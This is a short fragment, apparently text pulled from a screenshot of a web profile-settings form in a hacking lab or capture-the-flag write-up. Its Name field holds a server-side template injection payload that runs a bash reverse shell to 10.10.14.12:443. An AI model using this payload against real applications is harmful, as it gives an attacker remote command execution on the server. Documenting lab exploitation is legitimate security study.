 Activity Timeline Settings
Email verification is required in order to update personal information.
Name pace.__init__.__globals__.os.popen('bash -c "bash -i >& /dev/tcp/10.10.14.12/443 0>&1"').read() }}
Experience Experience
Skills Skills
I agree to the terms and conditions
Submit